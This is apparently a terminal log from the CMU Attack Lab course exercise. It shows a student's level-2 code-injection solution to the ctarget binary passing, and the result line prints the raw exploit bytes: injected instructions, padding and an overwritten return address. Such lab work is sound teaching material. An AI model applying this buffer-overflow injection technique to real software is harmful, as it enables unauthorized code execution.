 ulysses@ubuntu:~/Code/csapplab/target1$ ./hex2raw < ans2.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 0
0 00 00